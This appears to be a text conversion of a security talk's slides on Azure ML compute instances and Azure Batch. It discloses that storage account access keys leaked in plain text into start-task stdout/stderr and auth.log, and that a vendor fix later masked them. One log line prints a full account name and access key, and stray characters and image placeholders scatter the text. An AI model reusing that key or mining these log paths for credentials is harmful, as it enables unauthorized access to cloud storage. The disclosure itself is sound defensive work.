



### CH 1: Did you see my keys?









 $\leftrightarrow$ 

仚

 $\Box$ 

圁

岳

볾

喝

## Directories in Compute Instance





- Nodes: VMs (Linux/Windows)
- Pools: Logical group of Nodes
- Job: Collection of tasks, E.g., 10 runs of a script
- Task: Individual run of a job, E.g., 1 single run of a script



# Azure Batch Components

Pool







### • *start* task:

- Runs when a node starts up
- Programs/Files required stored in
	- /mnt/batch/tasks/startup/
- Output of *start* task in

/mnt/batch/tasks/startup/stderr.txt /mnt/batch/tasks/startup/stdout.txt













• Output of *start* task logged in –

*/mnt/batch/tasks/startup/{stdout,stderr}.txt*

2022/08/18 09:18:39 Running following command: /usr/bin/sudo mount -t cifs // niteshamlws5927017212.file.core.windows.net/ code-391ff5ac-6576-460f-ba4d-7e03433c68b6 /mnt/batch/tasks/shared/LS root/ mounts/clusters/aml/code -o vers=3.0, username=niteshamlws5927017212 password=awF3JiG2Etn08P8ucTogb93HYFC2JzSqyFBcllfGi3qsWKQxx1P6vKDV0XlnfqZuTEYs qAnpTLch+AStnId4+Q==,dir mode=0777,file mode=0777,noperm,fsc,serverino

• *'sudo'* commands logged in */var/log/auth.log*





### Access Keys in error, auth logs







Fix: Masked Storage Account Access Key in Batch error logs



# \*\*\*<mark>,dir mode=</mark>



### Fix: Access Key masked

2022/09/27 08:08:30 Running following command: /usr/bin/sudo mo niteshamlws4250151950.file.core.windows.net/code-391ff5ac-6576batch/tasks/shared/LS\_root/mounts/clusters/aml2/code -o vers=3. username=niteshamlws4250151950, password=\*\*\*\*\*\*\*\*\*\*\* serverino



